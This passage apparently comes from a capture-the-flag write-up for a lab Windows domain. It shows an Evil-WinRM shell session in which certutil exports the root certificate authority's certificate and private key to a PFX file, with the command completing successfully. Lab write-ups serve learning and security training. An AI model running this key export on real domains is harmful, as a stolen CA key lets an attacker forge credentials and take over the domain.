 *Evil-WinRM* PS C:\programdata> certutil -exportPFX my "Certificate-LTD-CA" cert1.pfx
my "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
 NotBefore: 11/3/2024 3:55 PM
 NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
  Key Container = Certificate-LTD-CA
  Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
  Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file cert1.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.